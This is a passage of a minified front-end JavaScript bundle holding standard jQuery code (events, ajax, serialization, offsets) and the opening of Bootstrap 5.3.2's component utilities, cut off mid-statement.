0,e.target||(e.target=n),i=null==i?[e]:x.makeArray(i,[e]),d=x.event.special[v]||{},r||!d.trigger||!1!==d.trigger.apply(n,i))){if(!r&&!d.noBubble&&!m(n)){for(l=d.delegateType||v,Me.test(l+v)||(s=s.parentNode);s;s=s.parentNode)_.push(s),a=s;a===(n.ownerDocument||g)&&_.push(a.defaultView||a.parentWindow||t)}for(o=0;(s=_[o++])&&!e.isPropagationStopped();)p=s,e.type=o>1?l:d.bindType||v,(h=(rt.get(s,"events")||Object.create(null))[e.type]&&rt.get(s,"handle"))&&h.apply(s,i),(h=u&&s[u])&&h.apply&&it(s)&&(e.result=h.apply(s,i),!1===e.result&&e.preventDefault());return e.type=v,r||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(_.pop(),i)||!it(n)||u&&f(n[v])&&!m(n)&&((a=n[u])&&(n[u]=null),x.event.triggered=v,e.isPropagationStopped()&&p.addEventListener(v,Pe),n[v](),e.isPropagationStopped()&&p.removeEventListener(v,Pe),x.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(t,e,i){var n=x.extend(new x.Event,i,{type:t,isSimulated:!0});x.event.trigger(n,null,e)}}),x.fn.extend({trigger:function(t,e){return this.each((function(){x.event.trigger(t,e,this)}))},triggerHandler:function(t,e){var i=this[0];if(i)return x.event.trigger(t,e,i,!0)}});var Oe=/\[\]$/,Ae=/\r?\n/g,De=/^(?:submit|button|image|reset|file)$/i,Ie=/^(?:input|select|textarea|keygen)/i;function Ne(t,e,i,n){var r;if(Array.isArray(e))x.each(e,(function(e,r){i||Oe.test(t)?n(t,r):Ne(t+"["+("object"==typeof r&&null!=r?e:"")+"]",r,i,n)}));else if(i||"object"!==y(e))n(t,e);else for(r in e)Ne(t+"["+r+"]",e[r],i,n)}x.param=function(t,e){var i,n=[],r=function(t,e){var i=f(e)?e():e;n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==i?"":i)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!x.isPlainObject(t))x.each(t,(function(){r(this.name,this.value)}));else for(i in t)Ne(i,t[i],e,r);return n.join("&")},x.fn.extend({serialize:function(){return x.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=x.prop(this,"elements");return t?x.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!x(this).is(":disabled")&&Ie.test(this.nodeName)&&!De.test(t)&&(this.checked||!xt.test(t))})).map((function(t,e){var i=x(this).val();return null==i?null:Array.isArray(i)?x.map(i,(function(t){return{name:e.name,value:t.replace(Ae,"\r\n")}})):{name:e.name,value:i.replace(Ae,"\r\n")}})).get()}});var Re=/%20/g,je=/#.*$/,ze=/([?&])_=[^&]*/,Fe=/^(.*?):[ \t]*([^\r\n]*)$/gm,He=/^(?:GET|HEAD)$/,Be=/^\/\//,Ue={},qe={},Ze="*/".concat("*"),Ve=g.createElement("a");function $e(t){return function(e,i){"string"!=typeof e&&(i=e,e="*");var n,r=0,o=e.toLowerCase().match(Z)||[];if(f(i))for(;n=o[r++];)"+"===n[0]?(n=n.slice(1)||"*",(t[n]=t[n]||[]).unshift(i)):(t[n]=t[n]||[]).push(i)}}function We(t,e,i,n){var r={},o=t===qe;function s(a){var l;return r[a]=!0,x.each(t[a]||[],(function(t,a){var u=a(e,i,n);return"string"!=typeof u||o||r[u]?o?!(l=u):void 0:(e.dataTypes.unshift(u),s(u),!1)})),l}return s(e.dataTypes[0])||!r["*"]&&s("*")}function Ye(t,e){var i,n,r=x.ajaxSettings.flatOptions||{};for(i in e)void 0!==e[i]&&((r[i]?t:n||(n={}))[i]=e[i]);return n&&x.extend(!0,t,n),t}Ve.href=Ce.href,x.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ce.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Ce.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ze,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":x.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ye(Ye(t,x.ajaxSettings),e):Ye(x.ajaxSettings,t)},ajaxPrefilter:$e(Ue),ajaxTransport:$e(qe),ajax:function(e,i){"object"==typeof e&&(i=e,e=void 0),i=i||{};var n,r,o,s,a,l,u,c,h,d,p=x.ajaxSetup({},i),f=p.context||p,m=p.context&&(f.nodeType||f.jquery)?x(f):x.event,_=x.Deferred(),v=x.Callbacks("once memory"),y=p.statusCode||{},b={},w={},L="canceled",T={readyState:0,getResponseHeader:function(t){var e;if(u){if(!s)for(s={};e=Fe.exec(o);)s[e[1].toLowerCase()+" "]=(s[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=s[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return u?o:null},setRequestHeader:function(t,e){return null==u&&(t=w[t.toLowerCase()]=w[t.toLowerCase()]||t,b[t]=e),this},overrideMimeType:function(t){return null==u&&(p.mimeType=t),this},statusCode:function(t){var e;if(t)if(u)T.always(t[T.status]);else for(e in t)y[e]=[y[e],t[e]];return this},abort:function(t){var e=t||L;return n&&n.abort(e),E(0,e),this}};if(_.promise(T),p.url=((e||p.url||Ce.href)+"").replace(Be,Ce.protocol+"//"),p.type=i.method||i.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(Z)||[""],null==p.crossDomain){l=g.createElement("a");try{l.href=p.url,l.href=l.href,p.crossDomain=Ve.protocol+"//"+Ve.host!=l.protocol+"//"+l.host}catch(t){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=x.param(p.data,p.traditional)),We(Ue,p,i,T),u)return T;for(h in(c=x.event&&p.global)&&0==x.active++&&x.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!He.test(p.type),r=p.url.replace(je,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(Re,"+")):(d=p.url.slice(r.length),p.data&&(p.processData||"string"==typeof p.data)&&(r+=(ke.test(r)?"&":"?")+p.data,delete p.data),!1===p.cache&&(r=r.replace(ze,"$1"),d=(ke.test(r)?"&":"?")+"_="+Se.guid+++d),p.url=r+d),p.ifModified&&(x.lastModified[r]&&T.setRequestHeader("If-Modified-Since",x.lastModified[r]),x.etag[r]&&T.setRequestHeader("If-None-Match",x.etag[r])),(p.data&&p.hasContent&&!1!==p.contentType||i.contentType)&&T.setRequestHeader("Content-Type",p.contentType),T.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Ze+"; q=0.01":""):p.accepts["*"]),p.headers)T.setRequestHeader(h,p.headers[h]);if(p.beforeSend&&(!1===p.beforeSend.call(f,T,p)||u))return T.abort();if(L="abort",v.add(p.complete),T.done(p.success),T.fail(p.error),n=We(qe,p,i,T)){if(T.readyState=1,c&&m.trigger("ajaxSend",[T,p]),u)return T;p.async&&p.timeout>0&&(a=t.setTimeout((function(){T.abort("timeout")}),p.timeout));try{u=!1,n.send(b,E)}catch(t){if(u)throw t;E(-1,t)}}else E(-1,"No Transport");function E(e,i,s,l){var h,d,g,b,w,L=i;u||(u=!0,a&&t.clearTimeout(a),n=void 0,o=l||"",T.readyState=e>0?4:0,h=e>=200&&e<300||304===e,s&&(b=function(t,e,i){for(var n,r,o,s,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=t.mimeType||e.getResponseHeader("Content-Type"));if(n)for(r in a)if(a[r]&&a[r].test(n)){l.unshift(r);break}if(l[0]in i)o=l[0];else{for(r in i){if(!l[0]||t.converters[r+" "+l[0]]){o=r;break}s||(s=r)}o=o||s}if(o)return o!==l[0]&&l.unshift(o),i[o]}(p,T,s)),!h&&x.inArray("script",p.dataTypes)>-1&&x.inArray("json",p.dataTypes)<0&&(p.converters["text script"]=function(){}),b=function(t,e,i,n){var r,o,s,a,l,u={},c=t.dataTypes.slice();if(c[1])for(s in t.converters)u[s.toLowerCase()]=t.converters[s];for(o=c.shift();o;)if(t.responseFields[o]&&(i[t.responseFields[o]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(s=u[l+" "+o]||u["* "+o]))for(r in u)if((a=r.split(" "))[1]===o&&(s=u[l+" "+a[0]]||u["* "+a[0]])){!0===s?s=u[r]:!0!==u[r]&&(o=a[0],c.unshift(a[1]));break}if(!0!==s)if(s&&t.throws)e=s(e);else try{e=s(e)}catch(t){return{state:"parsererror",error:s?t:"No conversion from "+l+" to "+o}}}return{state:"success",data:e}}(p,b,T,h),h?(p.ifModified&&((w=T.getResponseHeader("Last-Modified"))&&(x.lastModified[r]=w),(w=T.getResponseHeader("etag"))&&(x.etag[r]=w)),204===e||"HEAD"===p.type?L="nocontent":304===e?L="notmodified":(L=b.state,d=b.data,h=!(g=b.error))):(g=L,!e&&L||(L="error",e<0&&(e=0))),T.status=e,T.statusText=(i||L)+"",h?_.resolveWith(f,[d,L,T]):_.rejectWith(f,[T,L,g]),T.statusCode(y),y=void 0,c&&m.trigger(h?"ajaxSuccess":"ajaxError",[T,p,h?d:g]),v.fireWith(f,[T,L]),c&&(m.trigger("ajaxComplete",[T,p]),--x.active||x.event.trigger("ajaxStop")))}return T},getJSON:function(t,e,i){return x.get(t,e,i,"json")},getScript:function(t,e){return x.get(t,void 0,e,"script")}}),x.each(["get","post"],(function(t,e){x[e]=function(t,i,n,r){return f(i)&&(r=r||n,n=i,i=void 0),x.ajax(x.extend({url:t,type:e,dataType:r,data:i,success:n},x.isPlainObject(t)&&t))}})),x.ajaxPrefilter((function(t){var e;for(e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")})),x._evalUrl=function(t,e,i){return x.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){x.globalEval(t,e,i)}})},x.fn.extend({wrapAll:function(t){var e;return this[0]&&(f(t)&&(t=t.call(this[0])),e=x(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map((function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t})).append(this)),this},wrapInner:function(t){return f(t)?this.each((function(e){x(this).wrapInner(t.call(this,e))})):this.each((function(){var e=x(this),i=e.contents();i.length?i.wrapAll(t):e.append(t)}))},wrap:function(t){var e=f(t);return this.each((function(i){x(this).wrapAll(e?t.call(this,i):t)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){x(this).replaceWith(this.childNodes)})),this}}),x.expr.pseudos.hidden=function(t){return!x.expr.pseudos.visible(t)},x.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},x.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch(t){}};var Ge={0:200,1223:204},Ke=x.ajaxSettings.xhr();p.cors=!!Ke&&"withCredentials"in Ke,p.ajax=Ke=!!Ke,x.ajaxTransport((function(e){var i,n;if(p.cors||Ke&&!e.crossDomain)return{send:function(r,o){var s,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)a[s]=e.xhrFields[s];for(s in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)a.setRequestHeader(s,r[s]);i=function(t){return function(){i&&(i=n=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===t?a.abort():"error"===t?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(Ge[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=i(),n=a.onerror=a.ontimeout=i("error"),void 0!==a.onabort?a.onabort=n:a.onreadystatechange=function(){4===a.readyState&&t.setTimeout((function(){i&&n()}))},i=i("abort");try{a.send(e.hasContent&&e.data||null)}catch(t){if(i)throw t}},abort:function(){i&&i()}}})),x.ajaxPrefilter((function(t){t.crossDomain&&(t.contents.script=!1)})),x.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return x.globalEval(t),t}}}),x.ajaxPrefilter("script",(function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")})),x.ajaxTransport("script",(function(t){var e,i;if(t.crossDomain||t.scriptAttrs)return{send:function(n,r){e=x("<script>").attr(t.scriptAttrs||{}).prop({charset:t.scriptCharset,src:t.url}).on("load error",i=function(t){e.remove(),i=null,t&&r("error"===t.type?404:200,t.type)}),g.head.appendChild(e[0])},abort:function(){i&&i()}}}));var Je,Xe=[],Qe=/(=)\?(?=&|$)|\?\?/;x.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Xe.pop()||x.expando+"_"+Se.guid++;return this[t]=!0,t}}),x.ajaxPrefilter("json jsonp",(function(e,i,n){var r,o,s,a=!1!==e.jsonp&&(Qe.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qe.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=f(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Qe,"$1"+r):!1!==e.jsonp&&(e.url+=(ke.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return s||x.error(r+" was not called"),s[0]},e.dataTypes[0]="json",o=t[r],t[r]=function(){s=arguments},n.always((function(){void 0===o?x(t).removeProp(r):t[r]=o,e[r]&&(e.jsonpCallback=i.jsonpCallback,Xe.push(r)),s&&f(o)&&o(s[0]),s=o=void 0})),"script"})),p.createHTMLDocument=((Je=g.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Je.childNodes.length),x.parseHTML=function(t,e,i){return"string"!=typeof t?[]:("boolean"==typeof e&&(i=e,e=!1),e||(p.createHTMLDocument?((n=(e=g.implementation.createHTMLDocument("")).createElement("base")).href=g.location.href,e.head.appendChild(n)):e=g),o=!i&&[],(r=j.exec(t))?[e.createElement(r[1])]:(r=Mt([t],e,o),o&&o.length&&x(o).remove(),x.merge([],r.childNodes)));var n,r,o},x.fn.load=function(t,e,i){var n,r,o,s=this,a=t.indexOf(" ");return a>-1&&(n=xe(t.slice(a)),t=t.slice(0,a)),f(e)?(i=e,e=void 0):e&&"object"==typeof e&&(r="POST"),s.length>0&&x.ajax({url:t,type:r||"GET",dataType:"html",data:e}).done((function(t){o=arguments,s.html(n?x("<div>").append(x.parseHTML(t)).find(n):t)})).always(i&&function(t,e){s.each((function(){i.apply(this,o||[t.responseText,e,t])}))}),this},x.expr.pseudos.animated=function(t){return x.grep(x.timers,(function(e){return t===e.elem})).length},x.offset={setOffset:function(t,e,i){var n,r,o,s,a,l,u=x.css(t,"position"),c=x(t),h={};"static"===u&&(t.style.position="relative"),a=c.offset(),o=x.css(t,"top"),l=x.css(t,"left"),("absolute"===u||"fixed"===u)&&(o+l).indexOf("auto")>-1?(s=(n=c.position()).top,r=n.left):(s=parseFloat(o)||0,r=parseFloat(l)||0),f(e)&&(e=e.call(t,i,x.extend({},a))),null!=e.top&&(h.top=e.top-a.top+s),null!=e.left&&(h.left=e.left-a.left+r),"using"in e?e.using.call(t,h):c.css(h)}},x.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(e){x.offset.setOffset(this,t,e)}));var e,i,n=this[0];return n?n.getClientRects().length?(e=n.getBoundingClientRect(),i=n.ownerDocument.defaultView,{top:e.top+i.pageYOffset,left:e.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,i,n=this[0],r={top:0,left:0};if("fixed"===x.css(n,"position"))e=n.getBoundingClientRect();else{for(e=this.offset(),i=n.ownerDocument,t=n.offsetParent||i.documentElement;t&&(t===i.body||t===i.documentElement)&&"static"===x.css(t,"position");)t=t.parentNode;t&&t!==n&&1===t.nodeType&&((r=x(t).offset()).top+=x.css(t,"borderTopWidth",!0),r.left+=x.css(t,"borderLeftWidth",!0))}return{top:e.top-r.top-x.css(n,"marginTop",!0),left:e.left-r.left-x.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===x.css(t,"position");)t=t.offsetParent;return t||dt}))}}),x.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(t,e){var i="pageYOffset"===e;x.fn[t]=function(n){return J(this,(function(t,n,r){var o;if(m(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===r)return o?o[e]:t[n];o?o.scrollTo(i?o.pageXOffset:r,i?r:o.pageYOffset):t[n]=r}),t,n,arguments.length)}})),x.each(["top","left"],(function(t,e){x.cssHooks[e]=Jt(p.pixelPosition,(function(t,i){if(i)return i=Kt(t,e),Vt.test(i)?x(t).position()[e]+"px":i}))})),x.each({Height:"height",Width:"width"},(function(t,e){x.each({padding:"inner"+t,content:e,"":"outer"+t},(function(i,n){x.fn[n]=function(r,o){var s=arguments.length&&(i||"boolean"!=typeof r),a=i||(!0===r||!0===o?"margin":"border");return J(this,(function(e,i,r){var o;return m(e)?0===n.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===r?x.css(e,i,a):x.style(e,i,r,a)}),e,s?r:void 0,s)}}))})),x.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,e){x.fn[e]=function(t){return this.on(e,t)}})),x.fn.extend({bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)}}),x.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,e){x.fn[e]=function(t,i){return arguments.length>0?this.on(e,null,t,i):this.trigger(e)}}));var ti=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;x.proxy=function(t,e){var i,n,o;if("string"==typeof e&&(i=t[e],e=t,t=i),f(t))return n=r.call(arguments,2),o=function(){return t.apply(e||this,n.concat(r.call(arguments)))},o.guid=t.guid=t.guid||x.guid++,o},x.holdReady=function(t){t?x.readyWait++:x.ready(!0)},x.isArray=Array.isArray,x.parseJSON=JSON.parse,x.nodeName=T,x.isFunction=f,x.isWindow=m,x.camelCase=et,x.type=y,x.now=Date.now,x.isNumeric=function(t){var e=x.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},x.trim=function(t){return null==t?"":(t+"").replace(ti,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],(function(){return x}));var ei=t.jQuery,ii=t.$;return x.noConflict=function(e){return t.$===x&&(t.$=ii),e&&t.jQuery===x&&(t.jQuery=ei),x},void 0===e&&(t.jQuery=t.$=x),x})),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e()}(this,(function(){"use strict";const t=new Map,e={set(e,i,n){t.has(e)||t.set(e,new Map);const r=t.get(e);r.has(i)||0===r.size?r.set(i,n):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(r.keys())[0]}.`)},get:(e,i)=>t.has(e)&&t.get(e).get(i)||null,remove(e,i){if(!t.has(e))return;const n=t.get(e);n.delete(i),0===n.size&&t.delete(e)}},i="transitionend",n=t=>(t&&window.CSS&&window.CSS.escape&&(t=t.replace(/#([^\s"#']+)/g,((t,e)=>`#${CSS.escape(e)}`))),t),r=t=>{t.dispatchEvent(new Event(i))},o=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),s=t=>o(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(n(t)):null,a=t=>{if(!o(t)||0===t.getClientRects().length)return!1;const e="visible"===getComputedStyle(t).getPropertyValue("visibility"),i=t.closest("details:not([open])");if(!i)return e;if(i!==t){const e=t.closest("summary");if(e&&e.parentNode!==i)return!1;if(null===e)return!1}return e},l=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),u=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?u(t.parentNode):null},c=()=>{},h=t=>{t.offsetHeight},d=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,p=[],f=()=>"rtl"===document.documentElement.dir,m=t=>{var e;e=()=>{const e=d();if(e){const i=t.NAME,n=e.fn[i];e.fn[i]=t.jQueryInterface,e.fn[i].Constructor=t,e.fn[i].noConflict=()=>(e.fn[i]=n,t.jQueryInterface)}},"loading"===document.readyState?(p.length||document.addEventListener("DOMContentLoaded",(()=>{for(const t of p)t()})),p.push(e)):e()},g=(t,e=[],i=t)=>"function"==typeof t?t(...e):i,_=(t,e,n=!0)=>{if(!n)return void g(t);const o=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);const n=Number.parseFloat(e),r=Number.parseFloat(i);return n||r?(e=e.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(i))):0})(e)+5;let s=!1;const a=({target:n})=>{n===e&&(s=!0,e.removeEventListener(i,a),g(t))};e.addEventListener(i,a),setTimeout((()=>{s||r(e)}),o)},v=(t,e,i,n)=>{const r=t.length;let o=t.indexOf(e);return-1===o?!i&&n?t[r-1]:t[0]:(o+=i?1:-1,n&&(o=(o+r)%r),t[Math.max(0,Math.min(o,r-1))])},y=/[^.]*(?=\..*)\.|.*/,b=/\..*/,w=/::\d+$/,x={};let L=1;const T={mouseenter:"mouseover",mouseleave:"mouseout"},E=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function C(t,e){return e&&`${e}::${L++}`||t.uidEvent||L++}function S(t){const e=C(t);return t.uidEvent=e,x[e]=x[e]||{},x[e]}function k(t,e,i=null){return Object.values(t).find((t=>t.callable===e&&t.delegationSelector===i))}function M(t,e,i){const n="string"==typeof e,r=n?i:e||i;let o=D(t);return E.has(o)||(o=t),[n,r,o]}function P(t,e,i,n,r){if("string"!=typeof e||!t)return;let[o,s,a]=M(e,i,n);if(e in T){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};s=t(s)}const l=S(t),u=l[a]||(l[a]={}),c=k(u,s,o?i:null);if(c)return void(c.oneOff=c.oneOff&&r);const h=C(s,e.replace(y,"")),d=o?function(t,e,i){return function n(r){const o=t.querySelectorAll(e);for(let{target:s}=r;s&&s!==this;s=s.parentNode)for(const a of o)if(a===s)return N(r,{delegateTarget:s}),n.oneOff&&I.off(t,r.type,e,i),i.apply(s,[r])}}(t,i,s):function(t,e){return function i(n){return N(n,{delegateTarget:t}),i.oneOff&&I.off(t,n.type,e),e.apply(t,[n])}}(t,s);d.delegationSelector=o?i:null,d.callable=s,d.oneOff=r,d.uidEvent=h,u[h]=d,t.addEventListener(a,d,o)}function O(t,e,i,n,r){const o=k(e[i],n,r);o&&(t.removeEventListener(i,o,Boolean(r)),delete e[i][o.uidEvent])}function A(t,e,i,n){const r=e[i]||{};for(const[o,s]of Object.entries(r))o.includes(n)&&O(t,e,i,s.callable,s.delegationSelector)}function D(t){return t=t.replace(b,""),T[t]||t}const I={on(t,e,i,n){P(t,e,i,n,!1)},one(t,e,i,n){P(t,e,i,n,!0)},off(t,e,i,n){if("string"!=typeof e||!t)return;const[r,o,s]=M(e,i,n),a=s!==e,l=S(t),u=l[s]||{},c=e.startsWith(".");if(void 0===o){if(c)for(const i of Object.keys(l))A(t,l,i,e.slice(1));for(const[i,n]of Object.entries(u)){const r=i.replace(w,"");a&&!e.includes(r)||O(t,l,s,n.callable,n.delegationSelector)}}else{if(!Object.keys(u).length)return;O(t,l,s,o,r?i:null)}},trigger(t,e,i){if("string"!=typeof e||!t)return null;const n=d();let r=null,o=!0,s=!0,a=!1;e!==D(e)&&n&&(r=n.Event(e,i),n(t).trigger(r),o=!r.isPropagationStopped(),s=!r.isImmediatePropagationStopped(),a=r.isDefaultPrevented());const l=N(new Event(e,{bubbles:o,cancelable:!0}),i);return a&&l.preventDefault(),s&&t.dispatchEvent(l),l.defaultPrevented&&r&&r.preventDefault(),l}};function N(t,e={}){for(const[i,n]of Object.entries(e))try{t[i]=n}catch(e){Object.defineProperty(t,i,{configurable:!0,get:()=>n})}return t}function R(t){if("true"===t)return!0;if("false"===t)return!1;if(t===Number(t).toString())return Number(t);if(""===t||"null"===t)return null;if("string"!=typeof t)return t;try{return JSON.parse(decodeURIComponent(t))}catch(e){return t}}function j(t){return t.replace(/[A-Z]/g,(t=>`-${t.toLowerCase()}`))}const z={setDataAttribute(t,e,i){t.setAttribute(`data-bs-${j(e)}`,i)},removeDataAttribute(t,e){t.removeAttribute(`data-bs-${j(e)}`)},getDataAttributes(t){if(!t)return{};const e={},i=Object.keys(t.dataset).filter((t=>t.startsWith("bs")&&!t.startsWith("bsConfig")));for(const n of i){let i=n.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),e[i]=R(t.dataset[n])}return e},getDataAttribute:(t,e)=>R(t.getAttribute(`data-bs-${j(e)}`))};class F{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(t,e){const i=o(e)?z.getDataAttribute(e,"config"):{};return{...this.constructor.Default,..."object"==typeof i?i:{},...o(e)?z.getDataAttributes(e):{},..."object"==typeof t?t:{}}}_typeCheckConfig(t,e=this.constructor.DefaultType){for(const[n,r]of Object.entries(e)){const e=t[n],s=o(e)?"element":null==(i=e)?`${i}`:Object.prototype.toString.call(i).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(r).test(s))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${n}" provided type "${s}" but expected type "${r}".`)}var i}}class H extends F{constructor(t,i){super(),(t=s(t))&&(this._element=t,this._config=this._getConfig(i),e.set(this._element,this.constructor.DATA_KEY,this))}dispose(){e.remove(this._element,this.constructor.DATA_KEY),I.off(this._element,this.constructor.EVENT_KEY);for(const t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,e,i=!0){_(t,e,i)}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(t){return e.get(s(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.3.2"}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(t){return`${t}${this.EVENT_KEY}`}}const B=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let i=t.getAttribute("href");if(!i||!i.includes("#")&&!i.startsWith("."))return null;i.includes("#")&&!i.startsWith("#")&&(i=`#${i.split("#")[1]}`),e=i&&"#"!==i?n(i.trim()):null}return e},U={find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter((t=>t.matches(e))),parents(t,e){const i=[];let n=t.parentNode.closest(e);for(;n;)i.push(n),n=n.parentNode.closest(e);return i},prev(t,e){let i=t.previousElementSibling;for(;i;){if(i.matches(e))return[i];i=i.previousElementSibling}return[]},next(t,e){let i=t.nextElementSibling;for(;i;){if(i.matches(e))return[i];i=i.nextElementSibling}return[]},focusableChildren(t){const e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((t=>`${t}:not([tabindex^="-"])`)).join(",");return this.find(e,t).filter((t=>!l(t)&&a(t)))},getSelectorFromElement(t){const e=B(t);return e&&U.findOne(e)?e:null},getElementFromSelector(t){const e=B(t);return e?U.findOne(e):null},getMultipleElementsFromSelector(t){const e=B(t);return e?U.find(e):[]}},q=(t,e="hide")=>{const 